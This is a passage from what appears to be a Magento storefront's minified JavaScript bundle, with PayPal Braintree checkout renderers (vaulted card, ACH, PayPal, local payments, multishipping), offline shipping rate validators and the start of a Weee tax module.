self=this;client.create({authorization:Braintree.getClientToken()},function(clientError,clientInstance){if(clientError){globalMessageList.addErrorMessage({message:clientError.message});}\nhostedFields.create({client:clientInstance,fields:{cvv:{selector:'#'+self.getId()+'_cid',placeholder:'123'}}},function(hostedError,hostedFieldsInstance){if(hostedError){globalMessageList.addErrorMessage({message:hostedError.message});return;}\nself.hostedFieldsInstance=hostedFieldsInstance;self.onInstanceReady(self.hostedFieldsInstance);});});},getCode:function(){return'braintree_cc_vault';},getMaskedCard:function(){return this.details.maskedCC;},getExpirationDate:function(){return this.details.expirationDate;},getCardType:function(){return this.details.type;},showCvvVerify:function(){return window.checkoutConfig.payment[this.code].cvvVerify;},validateCvv:function(selector,state){var $selector=$(selector),invalidClass='braintree-hosted-fields-invalid';if(state===true){$selector.removeClass(invalidClass);return true;}\n$selector.addClass(invalidClass);return false;},placeOrder:function(){var self=this;if(self.showCvvVerify()){if(!self.validateCvv('#'+self.getId()+'_cid',self.isValidCvv)||!additionalValidators.validate()){return;}}else{if(!additionalValidators.validate()){return;}}\nfullScreenLoader.startLoader();if(self.showCvvVerify()&&typeof self.hostedFieldsInstance!=='undefined'){self.hostedFieldsInstance.tokenize({},function(error,payload){if(error){fullScreenLoader.stopLoader();globalMessageList.addErrorMessage({message:error.message});return;}\n$.getJSON(self.updatePaymentUrl,{'nonce':payload.nonce,'public_hash':self.publicHash}).done(function(response){if(response.success===false){fullScreenLoader.stopLoader();globalMessageList.addErrorMessage({message:'CVV verification failed.'});return;}\nself.getPaymentMethodNonce();})});}else{self.getPaymentMethodNonce();}},getPaymentMethodNonce:function(){var self=this;fullScreenLoader.startLoader();$.getJSON(self.nonceUrl,{'public_hash':self.publicHash,'cvv':self.vaultedCVV()}).done(function(response){fullScreenLoader.stopLoader();self.hostedFields(function(formComponent){formComponent.setPaymentMethodNonce(response.paymentMethodNonce);formComponent.additionalData['public_hash']=self.publicHash;formComponent.code=self.code;if(self.vaultedCVV()){formComponent.additionalData['cvv']=self.vaultedCVV();}\nself.validatorManager.validate(formComponent,function(){fullScreenLoader.stopLoader();return formComponent.placeOrder('parent');},function(){fullScreenLoader.stopLoader();formComponent.setPaymentMethodNonce(null);});});}).fail(function(response){var error=JSON.parse(response.responseText);fullScreenLoader.stopLoader();globalMessageList.addErrorMessage({message:error.message});});}});});","PayPal_Braintree/js/view/payment/method-renderer/ach.min.js":"define(['Magento_Checkout/js/view/payment/default','ko','jquery','braintree','braintreeDataCollector','braintreeAch','PayPal_Braintree/js/form-builder','Magento_Ui/js/model/messageList','Magento_Checkout/js/action/select-billing-address','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/quote','mage/translate'],function(Component,ko,$,braintree,dataCollector,ach,formBuilder,messageList,selectBillingAddress,fullScreenLoader,quote,$t){'use strict';return Component.extend({defaults:{deviceData:null,paymentMethodNonce:null,template:'PayPal_Braintree/payment/ach',achInstance:null,routingNumber:ko.observable(\"\"),accountNumber:ko.observable(\"\"),accountType:ko.observable(\"checking\"),ownershipType:ko.observable(\"personal\"),firstName:ko.observable(\"\"),lastName:ko.observable(\"\"),businessName:ko.observable(\"\"),hasAuthorization:ko.observable(false),business:ko.observable(false),personal:ko.observable(true)},clickAchBtn:function(){if(!this.validateForm('#'+this.getCode()+'-form')){return;}\nfullScreenLoader.startLoader();var self=this;var billingAddress=quote.billingAddress();let regionCode;let bankDetails={routingNumber:self.routingNumber(),accountNumber:self.accountNumber(),accountType:self.accountType(),ownershipType:self.ownershipType(),billingAddress:{streetAddress:billingAddress.street[0],extendedAddress:billingAddress.street[1],locality:billingAddress.city,region:billingAddress.regionCode,postalCode:billingAddress.postcode,}};if(bankDetails.ownershipType==='personal'){bankDetails.firstName=self.firstName();bankDetails.lastName=self.lastName();}else{bankDetails.businessName=self.businessName();}\nvar mandateText=document.getElementById('braintree-ach-mandate').textContent;if(typeof billingAddress.regionCode==='undefined'){$.get('/rest/V1/directory/countries/'+billingAddress.countryId).done(function(data){if(typeof data.available_regions!=='undefined'){for(var i=0;i<data.available_regions.length;++i){if(data.available_regions[i].id===billingAddress.regionId){regionCode=data.available_regions[i].code;bankDetails.billingAddress.region=regionCode;self.tokenizeAch(bankDetails,mandateText);}}}}).fail(function(){fullScreenLoader.stopLoader();});}else{self.tokenizeAch(bankDetails,mandateText);}},tokenizeAch:function(bankDetails,mandateText){var self=this;this.achInstance.tokenize({bankDetails:bankDetails,mandateText:mandateText},function(tokenizeErr,tokenizedPayload){if(tokenizeErr){self.setErrorMsg($t('There was an error with the provided bank details. Please check and try again.'));self.hasAuthorization(false);}else{fullScreenLoader.stopLoader();self.handleAchSuccess(tokenizedPayload);}});},getClientToken:function(){return window.checkoutConfig.payment[this.getCode()].clientToken;},getCode:function(){return'braintree_ach_direct_debit';},getStoreName:function(){return window.checkoutConfig.payment[this.getCode()].storeName;},getData:function(){let data={'method':this.getCode(),'additional_data':{'payment_method_nonce':this.paymentMethodNonce,}};data['additional_data']=_.extend(data['additional_data'],this.additionalData);return data;},getTitle:function(){return'ACH Direct Debit';},handleAchSuccess:function(payload){this.setPaymentMethodNonce(payload.nonce);this.placeOrder();},initialize:function(){this._super();var self=this;braintree.create({authorization:self.getClientToken()},function(clientError,clientInstance){if(clientError){this.setErrorMsg($t('Unable to initialize Braintree Client.'));return;}\nach.create({client:clientInstance},function(achErr,achInstance){if(achErr){self.setErrorMsg($t('Error initializing ACH: %1').replace('%1',achErr));return;}\nself.setAchInstance(achInstance);});});return this;},isAllowed:function(){return window.checkoutConfig.payment[this.getCode()].isAllowed;},changeOwnershipType:function(data,event){var self=this;if(event.currentTarget.value==='business'){self.business(true);self.personal(false);}else{self.business(false);self.personal(true);}},isBusiness:function(){return this.business;},isPersonal:function(){return this.personal;},setErrorMsg:function(message){messageList.addErrorMessage({message:message});},setPaymentMethodNonce:function(nonce){this.paymentMethodNonce=nonce;},setAchInstance:function(instance){this.achInstance=instance;},validateForm:function(form){return $(form).validation()&&$(form).validation('isValid');}});});","PayPal_Braintree/js/view/payment/method-renderer/paypal-vault.min.js":"define(['jquery','underscore','Magento_Vault/js/view/payment/method-renderer/vault','Magento_Ui/js/model/messageList','Magento_Checkout/js/model/full-screen-loader'],function($,_,VaultComponent,globalMessageList,fullScreenLoader){'use strict';return VaultComponent.extend({defaults:{template:'PayPal_Braintree/payment/paypal/vault',additionalData:{}},getPayerEmail:function(){return this.details.payerEmail;},getPaymentIcon:function(){return window.checkoutConfig.payment['braintree_paypal'].paymentIcon;},beforePlaceOrder:function(){this.getPaymentMethodNonce();},getPaymentMethodNonce:function(){var self=this;fullScreenLoader.startLoader();$.getJSON(self.nonceUrl,{'public_hash':self.publicHash}).done(function(response){fullScreenLoader.stopLoader();self.additionalData['payment_method_nonce']=response.paymentMethodNonce;self.placeOrder();}).fail(function(response){var error=JSON.parse(response.responseText);fullScreenLoader.stopLoader();globalMessageList.addErrorMessage({message:error.message});});},getData:function(){var data={'method':this.code,'additional_data':{'public_hash':this.publicHash}};data['additional_data']=_.extend(data['additional_data'],this.additionalData);return data;}});});","PayPal_Braintree/js/view/payment/method-renderer/paypal.min.js":"define(['jquery','underscore','Magento_Checkout/js/view/payment/default','braintree','braintreeCheckoutPayPalAdapter','braintreePayPalCheckout','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/payment/additional-validators','Magento_Checkout/js/model/step-navigator','Magento_Vault/js/view/payment/vault-enabler','Magento_Checkout/js/action/create-billing-address','Magento_Checkout/js/action/select-billing-address','mage/translate'],function($,_,Component,braintree,Braintree,paypalCheckout,quote,fullScreenLoader,additionalValidators,stepNavigator,VaultEnabler,createBillingAddress,selectBillingAddress,$t){'use strict';return Component.extend({defaults:{template:'PayPal_Braintree/payment/paypal',code:'braintree_paypal',active:false,paypalInstance:null,paymentMethodNonce:null,grandTotalAmount:null,isReviewRequired:false,customerEmail:null,additionalData:{},clientConfig:{offerCredit:false,offerCreditOnly:false,dataCollector:{paypal:true},buttonPayPalId:'braintree_paypal_placeholder',buttonCreditId:'braintree_paypal_credit_placeholder',buttonPaylaterId:'braintree_paypal_paylater_placeholder',onDeviceDataRecieved:function(deviceData){this.additionalData['device_data']=deviceData;},onReady:function(context){this.setupPayPal();},onPaymentMethodReceived:function(response){this.beforePlaceOrder(response);}},imports:{onActiveChange:'active'}},initObservable:function(){var self=this;this._super().observe(['active','isReviewRequired','customerEmail']);window.addEventListener('hashchange',function(e){var methodCode=quote.paymentMethod();if(methodCode==='braintree_paypal'||methodCode==='braintree_paypal_vault'){if(e.newURL.indexOf('payment')>0&&self.grandTotalAmount!==null){self.reInitPayPal();}}});quote.paymentMethod.subscribe(function(value){var methodCode=value;if(methodCode==='braintree_paypal'||methodCode==='braintree_paypal_vault'){self.reInitPayPal();}});this.vaultEnabler=new VaultEnabler();this.vaultEnabler.setPaymentCode(this.getVaultCode());this.vaultEnabler.isActivePaymentTokenEnabler.subscribe(function(){self.onVaultPaymentTokenEnablerChange();});this.grandTotalAmount=quote.totals()['base_grand_total'];quote.totals.subscribe(function(){if(self.grandTotalAmount!==quote.totals()['base_grand_total']){self.grandTotalAmount=quote.totals()['base_grand_total'];var methodCode=quote.paymentMethod();if(methodCode==='braintree_paypal'||methodCode==='braintree_paypal_vault'){self.reInitPayPal();}}});this.isReviewRequired(false);this.initClientConfig();return this;},getCode:function(){return this.code;},getTitle:function(){return window.checkoutConfig.payment[this.getCode()].title;},isActive:function(){var active=this.getCode()===this.isChecked();this.active(active);return active;},onActiveChange:function(isActive){if(!isActive){return;}\nthis.reInitPayPal();},initClientConfig:function(){this.clientConfig=_.extend(this.clientConfig,this.getPayPalConfig());_.each(this.clientConfig,function(fn,name){if(typeof fn==='function'){this.clientConfig[name]=fn.bind(this);}},this);},setPaymentMethodNonce:function(paymentMethodNonce){this.paymentMethodNonce=paymentMethodNonce;},setBillingAddress:function(customer,address){var billingAddress={street:[address.line1],city:address.city,postcode:address.postalCode,countryId:address.countryCode,email:customer.email,firstname:customer.firstName,lastname:customer.lastName,telephone:typeof customer.phone!=='undefined'?customer.phone:'00000000000'};billingAddress['region_code']=typeof address.state==='string'?address.state:'';billingAddress=createBillingAddress(billingAddress);quote.billingAddress(billingAddress);},beforePlaceOrder:function(data){this.setPaymentMethodNonce(data.nonce);this.customerEmail(data.details.email);if(quote.isVirtual()){this.isReviewRequired(true);}else{if(quote.shippingAddress()===quote.billingAddress()){selectBillingAddress(quote.shippingAddress());}else{selectBillingAddress(quote.billingAddress());}\nthis.placeOrder();}},reInitPayPal:function(){this.disableButton();this.clientConfig.paypal.amount=parseFloat(this.grandTotalAmount).toFixed(2);if(!quote.isVirtual()){this.clientConfig.paypal.enableShippingAddress=true;this.clientConfig.paypal.shippingAddressEditable=false;this.clientConfig.paypal.shippingAddressOverride=this.getShippingAddress();}\nBraintree.setConfig(this.clientConfig);if(Braintree.getPayPalInstance()){Braintree.getPayPalInstance().teardown(function(){Braintree.setup();}.bind(this));Braintree.setPayPalInstance(null);}else{Braintree.setup();this.enableButton();}},setupPayPal:function(){var self=this;if(Braintree.config.paypalInstance){fullScreenLoader.stopLoader(true);return;}\npaypalCheckout.create({client:Braintree.clientInstance},function(createErr,paypalCheckoutInstance){if(createErr){Braintree.showError($t(\"PayPal Checkout could not be initialized. Please contact the store owner.\"));console.error('paypalCheckout error',createErr);return;}\nlet quoteObj=quote.totals();paypalCheckoutInstance.loadPayPalSDK({components:'buttons,messages,funding-eligibility',currency:quoteObj['base_currency_code'],},function(){this.loadPayPalButton(paypalCheckoutInstance,'paypal');if(this.isCreditEnabled()){this.loadPayPalButton(paypalCheckoutInstance,'credit');}\nif(this.isPaylaterEnabled()){this.loadPayPalButton(paypalCheckoutInstance,'paylater');}}.bind(this));}.bind(this));},loadPayPalButton:function(paypalCheckoutInstance,funding){var paypalPayment=Braintree.config.paypal,onPaymentMethodReceived=Braintree.config.onPaymentMethodReceived,style={color:Braintree.getColor(),shape:Braintree.getShape(),layout:Braintree.getLayout(),size:Braintree.getSize()};if(Braintree.getBranding()){style.branding=Braintree.getBranding();}\nif(Braintree.getFundingIcons()){style.fundingicons=Braintree.getFundingIcons();}\nif(funding=='credit'){style.layout=\"horizontal\";style.color=\"darkblue\";Braintree.config.buttonId=this.clientConfig.buttonCreditId;}else if(funding=='paylater'){style.layout=\"horizontal\";style.color=\"white\";Braintree.config.buttonId=this.clientConfig.buttonPaylaterId;}else{Braintree.config.buttonId=this.clientConfig.buttonPayPalId;}\nBraintree.config.paypalInstance=paypalCheckoutInstance;var events=Braintree.events;$('#'+Braintree.config.buttonId).html('');var button=paypal.Buttons({fundingSource:funding,env:Braintree.getEnvironment(),style:style,commit:true,locale:Braintree.config.paypal.locale,createOrder:function(){return paypalCheckoutInstance.createPayment(paypalPayment);},onCancel:function(data){console.log('checkout.js payment cancelled',JSON.stringify(data,0,2));if(typeof events.onCancel==='function'){events.onCancel();}},onError:function(err){Braintree.showError($t(\"PayPal Checkout could not be initialized. Please contact the store owner.\"));Braintree.config.paypalInstance=null;console.error('Paypal checkout.js error',err);if(typeof events.onError==='function'){events.onError(err);}}.bind(this),onClick:function(data){if(typeof events.onClick==='function'){events.onClick(data);}},onApprove:function(data,actions){return paypalCheckoutInstance.tokenizePayment(data).then(function(payload){onPaymentMethodReceived(payload);});}});if(button.isEligible()){button.render('#'+Braintree.config.buttonId).then(function(){Braintree.enableButton();if(typeof Braintree.config.onPaymentMethodError==='function'){Braintree.config.onPaymentMethodError();}}.bind(this)).then(function(data){if(typeof events.onRender==='function'){events.onRender(data);}});}},getLocale:function(){return window.checkoutConfig.payment[this.getCode()].locale;},getPayPalConfig:function(){var totals=quote.totals(),config={},isActiveVaultEnabler=this.isActiveVault();config.paypal={flow:'checkout',amount:parseFloat(this.grandTotalAmount).toFixed(2),currency:totals['base_currency_code'],locale:this.getLocale(),onError:function(){this.paymentMethodNonce=null;},onUnsupported:function(){this.paymentMethodNonce=null;}};if(isActiveVaultEnabler){config.paypal.requestBillingAgreement=true;}\nif(!quote.isVirtual()){config.paypal.enableShippingAddress=true;config.paypal.shippingAddressEditable=false;config.paypal.shippingAddressOverride=this.getShippingAddress();}\nif(this.getMerchantName()){config.paypal.displayName=this.getMerchantName();}\nreturn config;},getShippingAddress:function(){var address=quote.shippingAddress();return{recipientName:address.firstname+' '+address.lastname,line1:address.street[0],line2:typeof address.street[2]==='undefined'?address.street[1]:address.street[1]+' '+address.street[2],city:address.city,countryCode:address.countryId,postalCode:address.postcode,state:address.region};},getMerchantName:function(){return window.checkoutConfig.payment[this.getCode()].merchantName;},getData:function(){var data={'method':this.getCode(),'additional_data':{'payment_method_nonce':this.paymentMethodNonce}};data['additional_data']=_.extend(data['additional_data'],this.additionalData);this.vaultEnabler.visitAdditionalData(data);return data;},getPaymentAcceptanceMarkSrc:function(){return window.checkoutConfig.payment[this.getCode()].paymentAcceptanceMarkSrc;},getVaultCode:function(){return window.checkoutConfig.payment[this.getCode()].vaultCode;},isSkipOrderReview:function(){return window.checkoutConfig.payment[this.getCode()].skipOrderReview;},isActiveVault:function(){return this.vaultEnabler.isVaultEnabled()&&this.vaultEnabler.isActivePaymentTokenEnabler();},onVaultPaymentTokenEnablerChange:function(){this.clientConfig.paypal.singleUse=!this.isActiveVault();this.reInitPayPal();},disableButton:function(){fullScreenLoader.stopLoader(true);fullScreenLoader.startLoader();$('[data-button=\"place\"]').attr('disabled','disabled');},enableButton:function(){$('[data-button=\"place\"]').removeAttr('disabled');fullScreenLoader.stopLoader(true);},payWithPayPal:function(){if(additionalValidators.validate()){Braintree.checkout.paypal.initAuthFlow();}},getPayPalButtonId:function(){return this.clientConfig.buttonPayPalId;},getCreditButtonId:function(){return this.clientConfig.buttonCreditId;},getPaylaterButtonId:function(){return this.clientConfig.buttonPaylaterId;},isPaylaterEnabled:function(){return window.checkoutConfig.payment['braintree_paypal_paylater']['isActive'];},isPaylaterMessageEnabled:function(){return window.checkoutConfig.payment['braintree_paypal_paylater']['isMessageActive'];},getGrandTotalAmount:function(){return parseFloat(this.grandTotalAmount).toFixed(2);},isCreditEnabled:function(){return window.checkoutConfig.payment['braintree_paypal_credit']['isActive'];},});});","PayPal_Braintree/js/view/payment/method-renderer/lpm.min.js":"define(['Magento_Checkout/js/view/payment/default','ko','jquery','braintree','braintreeLpm','PayPal_Braintree/js/form-builder','Magento_Ui/js/model/messageList','Magento_Checkout/js/action/select-billing-address','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/payment/additional-validators','mage/url','mage/translate'],function(Component,ko,$,braintree,lpm,formBuilder,messageList,selectBillingAddress,fullScreenLoader,quote,additionalValidators,url,$t){'use strict';return Component.extend({defaults:{code:'braintree_local_payment',paymentMethodsAvailable:ko.observable(false),paymentMethodNonce:null,template:'PayPal_Braintree/payment/lpm'},clickPaymentBtn:function(method){var self=this;if(additionalValidators.validate()){fullScreenLoader.startLoader();braintree.create({authorization:self.getClientToken()},function(clientError,clientInstance){if(clientError){self.setErrorMsg($t('Unable to initialize Braintree Client.'));fullScreenLoader.stopLoader();return;}\nlpm.create({client:clientInstance},function(lpmError,lpmInstance){if(lpmError){self.setErrorMsg(lpmError);fullScreenLoader.stopLoader();return;}\nlpmInstance.startPayment({amount:self.getAmount(),currencyCode:self.getCurrencyCode(),email:self.getCustomerDetails().email,phone:self.getCustomerDetails().phone,givenName:self.getCustomerDetails().firstName,surname:self.getCustomerDetails().lastName,shippingAddressRequired:!quote.isVirtual(),address:self.getAddress(),paymentType:method,onPaymentStart:function(data,start){start();},fallback:{url:'N/A',buttonText:'N/A'}},function(startPaymentError,payload){fullScreenLoader.stopLoader();if(startPaymentError){switch(startPaymentError.code){case'LOCAL_PAYMENT_POPUP_CLOSED':self.setErrorMsg($t('Local Payment popup was closed unexpectedly.'));break;case'LOCAL_PAYMENT_WINDOW_OPEN_FAILED':self.setErrorMsg($t('Local Payment popup failed to open.'));break;case'LOCAL_PAYMENT_WINDOW_CLOSED':self.setErrorMsg($t('Local Payment popup was closed. Payment cancelled.'));break;default:self.setErrorMsg('Error! '+startPaymentError);break;}}else{self.setPaymentMethodNonce(payload.nonce);self.placeOrder();}});});});}},getAddress:function(){var shippingAddress=quote.shippingAddress();if(quote.isVirtual()){return{countryCode:shippingAddress.countryId}}\nreturn{streetAddress:shippingAddress.street[0],extendedAddress:shippingAddress.street[1],locality:shippingAddress.city,postalCode:shippingAddress.postcode,region:shippingAddress.region,countryCode:shippingAddress.countryId}},getAmount:function(){return quote.totals()['base_grand_total'].toString();},getBillingAddress:function(){return quote.billingAddress();},getClientToken:function(){return window.checkoutConfig.payment[this.getCode()].clientToken;},getCode:function(){return this.code;},getCurrencyCode:function(){return quote.totals()['base_currency_code'];},getCustomerDetails:function(){var billingAddress=quote.billingAddress();return{firstName:billingAddress.firstname,lastName:billingAddress.lastname,phone:billingAddress.telephone,email:typeof quote.guestEmail==='string'?quote.guestEmail:billingAddress.email}},getData:function(){let data={'method':this.getCode(),'additional_data':{'payment_method_nonce':this.paymentMethodNonce,}};data['additional_data']=_.extend(data['additional_data'],this.additionalData);return data;},getMerchantId:function(){return window.checkoutConfig.payment[this.getCode()].merchantId;},getPaymentMethod:function(method){var methods=this.getPaymentMethods();for(var i=0;i<methods.length;i++){if(methods[i].method===method){return methods[i]}}},getPaymentMethods:function(){return window.checkoutConfig.payment[this.getCode()].allowedMethods;},getPaymentMarkSrc:function(){return window.checkoutConfig.payment[this.getCode()].paymentIcons;},getTitle:function(){return window.checkoutConfig.payment[this.getCode()].title;},initialize:function(){this._super();return this;},isActive:function(){var address=quote.billingAddress()||quote.shippingAddress();var methods=this.getPaymentMethods();for(var i=0;i<methods.length;i++){if(methods[i].countries.includes(address.countryId)){return true;}}\nreturn false;},isValidCountryAndCurrency:function(method){var address=quote.billingAddress();if(!address){this.paymentMethodsAvailable(false);return false;}\nvar countryId=address.countryId;var quoteCurrency=quote.totals()['base_currency_code'];var paymentMethodDetails=this.getPaymentMethod(method);if(paymentMethodDetails.countries.includes(countryId)&&quoteCurrency==='EUR'){this.paymentMethodsAvailable(true);return true;}\nreturn false;},setErrorMsg:function(message){messageList.addErrorMessage({message:message});},setPaymentMethodNonce:function(nonce){this.paymentMethodNonce=nonce;},validateForm:function(form){return $(form).validation()&&$(form).validation('isValid');}});});","PayPal_Braintree/js/view/payment/method-renderer/multishipping/hosted-fields.min.js":"define(['jquery','PayPal_Braintree/js/view/payment/method-renderer/hosted-fields','PayPal_Braintree/js/validator','Magento_Ui/js/model/messageList','mage/translate','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/action/set-payment-information','Magento_Checkout/js/model/payment/additional-validators','PayPal_Braintree/js/view/payment/adapter'],function($,Component,validator,messageList,$t,fullScreenLoader,setPaymentInformationAction,additionalValidators,braintree){'use strict';return Component.extend({defaults:{template:'PayPal_Braintree/payment/multishipping/form'},getCcAvailableTypes:function(){var availableTypes=validator.getAvailableCardTypes(),billingCountryId;billingCountryId=$('#multishipping_billing_country_id').val();if(billingCountryId&&validator.getCountrySpecificCardTypes(billingCountryId)){return validator.collectTypes(availableTypes,validator.getCountrySpecificCardTypes(billingCountryId));}\nreturn availableTypes;},handleNonce:function(data){var self=this;this.setPaymentMethodNonce(data.nonce);self.validatorManager.validate(self,function(){return self.setPaymentInformation();},function(){self.isProcessing=false;self.paymentMethodNonce=null;});},placeOrder:function(){var self=this;if(this.isProcessing){return false;}else{this.isProcessing=true;}\nbraintree.tokenizeHostedFields();return false;},setPaymentInformation:function(){if(additionalValidators.validate()){fullScreenLoader.startLoader();$.when(setPaymentInformationAction(this.messageContainer,this.getData())).done(this.done.bind(this)).fail(this.fail.bind(this));}},fail:function(){fullScreenLoader.stopLoader();return this;},done:function(){fullScreenLoader.stopLoader();$('#multishipping-billing-form').submit();return this;}});});","PayPal_Braintree/js/view/payment/method-renderer/multishipping/paypal.min.js":"define(['jquery','underscore','braintreeCheckoutPayPalAdapter','Magento_Checkout/js/model/quote','PayPal_Braintree/js/view/payment/method-renderer/paypal','Magento_Checkout/js/action/set-payment-information','Magento_Checkout/js/model/payment/additional-validators','Magento_Checkout/js/model/full-screen-loader','mage/translate'],function($,_,Braintree,quote,Component,setPaymentInformationAction,additionalValidators,fullScreenLoader,$t){'use strict';return Component.extend({defaults:{template:'PayPal_Braintree/payment/multishipping/paypal',submitButtonSelector:'[id=\"parent-payment-continue\"]',reviewButtonHtml:''},initObservable:function(){this.reviewButtonHtml=$(this.submitButtonSelector).html();return this._super();},initClientConfig:function(){this.clientConfig=_.extend(this.clientConfig,this.getPayPalConfig());this.clientConfig.paypal.enableShippingAddress=false;_.each(this.clientConfig,function(fn,name){if(typeof fn==='function'){this.clientConfig[name]=fn.bind(this);}},this);this.clientConfig.buttonPayPalId='parent-payment-continue';},onActiveChange:function(isActive){this.updateSubmitButtonHtml(isActive);this._super(isActive);},beforePlaceOrder:function(data){this._super(data);},reInitPayPal:function(){this.disableButton();this.clientConfig.paypal.amount=parseFloat(this.grandTotalAmount).toFixed(2);if(!quote.isVirtual()){this.clientConfig.paypal.enableShippingAddress=false;this.clientConfig.paypal.shippingAddressEditable=false;}\nBraintree.setConfig(this.clientConfig);if(Braintree.getPayPalInstance()){Braintree.getPayPalInstance().teardown(function(){Braintree.setup();}.bind(this));Braintree.setPayPalInstance(null);}else{Braintree.setup();this.enableButton();}},getPayPalConfig:function(){var totals=quote.totals(),config={},isActiveVaultEnabler=this.isActiveVault();config.paypal={flow:'checkout',amount:parseFloat(this.grandTotalAmount).toFixed(2),currency:totals['base_currency_code'],locale:this.getLocale(),requestBillingAgreement:true,onError:function(){this.paymentMethodNonce=null;},onUnsupported:function(){this.paymentMethodNonce=null;}};if(!quote.isVirtual()){config.paypal.enableShippingAddress=false;config.paypal.shippingAddressEditable=false;}\nif(this.getMerchantName()){config.paypal.displayName=this.getMerchantName();}\nreturn config;},getData:function(){var data=this._super();data['additional_data']['is_active_payment_token_enabler']=true;return data;},isActiveVault:function(){return true;},isSkipOrderReview:function(){return false;},isPaymentMethodNonceReceived:function(){return this.paymentMethodNonce!==null;},updateSubmitButtonHtml:function(isActive){$(this.submitButtonSelector).removeClass(\"primary\");if(this.isPaymentMethodNonceReceived()||!isActive){$(this.submitButtonSelector).addClass(\"primary\");$(this.submitButtonSelector).html(this.reviewButtonHtml);}},placeOrder:function(){if(!this.isPaymentMethodNonceReceived()){this.payWithPayPal();}else{fullScreenLoader.startLoader();$.when(setPaymentInformationAction(this.messageContainer,this.getData())).done(this.done.bind(this)).fail(this.fail.bind(this));}},fail:function(){fullScreenLoader.stopLoader();return this;},done:function(){fullScreenLoader.stopLoader();$('#multishipping-billing-form').submit();return this;}});});","PayPal_Braintree/js/model/step-navigator-mixin.min.js":"define(['mage/utils/wrapper','jquery'],function(wrapper,$){'use strict';let mixin={handleHash:function(originalFn){var hashString=window.location.hash.replace('#','');return(hashString.includes('venmo'))?false:originalFn();}};return function(target){return wrapper.extend(target,mixin);};});","Magento_OfflineShipping/js/view/shipping-rates-validation/tablerate.min.js":"define(['uiComponent','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/model/shipping-rates-validation-rules','../../model/shipping-rates-validator/tablerate','../../model/shipping-rates-validation-rules/tablerate'],function(Component,defaultShippingRatesValidator,defaultShippingRatesValidationRules,tablerateShippingRatesValidator,tablerateShippingRatesValidationRules){'use strict';defaultShippingRatesValidator.registerValidator('tablerate',tablerateShippingRatesValidator);defaultShippingRatesValidationRules.registerRules('tablerate',tablerateShippingRatesValidationRules);return Component;});","Magento_OfflineShipping/js/view/shipping-rates-validation/flatrate.min.js":"define(['uiComponent','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/model/shipping-rates-validation-rules','../../model/shipping-rates-validator/flatrate','../../model/shipping-rates-validation-rules/flatrate'],function(Component,defaultShippingRatesValidator,defaultShippingRatesValidationRules,flatrateShippingRatesValidator,flatrateShippingRatesValidationRules){'use strict';defaultShippingRatesValidator.registerValidator('flatrate',flatrateShippingRatesValidator);defaultShippingRatesValidationRules.registerRules('flatrate',flatrateShippingRatesValidationRules);return Component;});","Magento_OfflineShipping/js/view/shipping-rates-validation/freeshipping.min.js":"define(['uiComponent','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/model/shipping-rates-validation-rules','../../model/shipping-rates-validator/freeshipping','../../model/shipping-rates-validation-rules/freeshipping'],function(Component,defaultShippingRatesValidator,defaultShippingRatesValidationRules,freeshippingShippingRatesValidator,freeshippingShippingRatesValidationRules){'use strict';defaultShippingRatesValidator.registerValidator('freeshipping',freeshippingShippingRatesValidator);defaultShippingRatesValidationRules.registerRules('freeshipping',freeshippingShippingRatesValidationRules);return Component;});","Magento_OfflineShipping/js/model/shipping-rates-validation-rules/tablerate.min.js":"define([],function(){'use strict';return{getRules:function(){return{'postcode':{'required':true},'country_id':{'required':true},'region_id':{'required':true},'region_id_input':{'required':true}};}};});","Magento_OfflineShipping/js/model/shipping-rates-validation-rules/flatrate.min.js":"define([],function(){'use strict';return{getRules:function(){return{'country_id':{'required':true}};}};});","Magento_OfflineShipping/js/model/shipping-rates-validation-rules/freeshipping.min.js":"define([],function(){'use strict';return{getRules:function(){return{'country_id':{'required':true}};}};});","Magento_OfflineShipping/js/model/shipping-rates-validator/tablerate.min.js":"define(['jquery','mageUtils','../shipping-rates-validation-rules/tablerate','mage/translate'],function($,utils,validationRules,$t){'use strict';return{validationErrors:[],validate:function(address){var self=this;this.validationErrors=[];$.each(validationRules.getRules(),function(field,rule){var message,regionFields;if(rule.required&&utils.isEmpty(address[field])){message=$t('Field ')+field+$t(' is required.');regionFields=['region','region_id','region_id_input'];if($.inArray(field,regionFields)===-1||utils.isEmpty(address.region)&&utils.isEmpty(address['region_id'])){self.validationErrors.push(message);}}});return!this.validationErrors.length;}};});","Magento_OfflineShipping/js/model/shipping-rates-validator/flatrate.min.js":"define(['jquery','mageUtils','../shipping-rates-validation-rules/flatrate','mage/translate'],function($,utils,validationRules,$t){'use strict';return{validationErrors:[],validate:function(address){var self=this;this.validationErrors=[];$.each(validationRules.getRules(),function(field,rule){var message;if(rule.required&&utils.isEmpty(address[field])){message=$t('Field ')+field+$t(' is required.');self.validationErrors.push(message);}});return!this.validationErrors.length;}};});","Magento_OfflineShipping/js/model/shipping-rates-validator/freeshipping.min.js":"define(['jquery','mageUtils','../shipping-rates-validation-rules/freeshipping','mage/translate'],function($,utils,validationRules,$t){'use strict';return{validationErrors:[],validate:function(address){var self=this;this.validationErrors=[];$.each(validationRules.getRules(),function(field,rule){var message;if(rule.required&&utils.isEmpty(address[field])){message=$t('Field ')+field+$t(' is required.');self.validationErrors.push(message);}});return!this.validationErrors.length;}};});","Magento_Weee/js/tax-toggle.min.js":"define(['jquery'],function($){'use strict';function onToggle(config,e){var elem=$(e.currentTarget),expandedClassName=config.expandedClassName||'cart-tax-total-expanded';elem.toggleClass(expandedClassName);$(config.itemTaxId).toggle();}\nreturn function(data,el){$(el).on('click',onToggle.bind(null,data));};});","Magento_Weee/js/price/adjustment.min.js":"define(['Magento_Ui/js/grid/columns/column'],function(Element){'use strict';return Element.extend({defaults:{bodyTmpl:'Magento_Weee/price/adjustment',dataSource:'${ $.parentName }.provider',inclFptWithDesc:1,inclFpt:0,exclFpt:2,bothFptPrices:3},getWeeeAttributes:function(row){return row['price_info']['extension_attributes']['weee_attributes'];},getWeeeTaxWithoutTax:function(taxAmount){return taxAmount['amount_excl_tax'];},getWeeeTaxWithTax:function(taxAmount){return taxAmount['tax_amount_incl_tax'];},getWeeTaxAttributeName:function(taxAmount){return 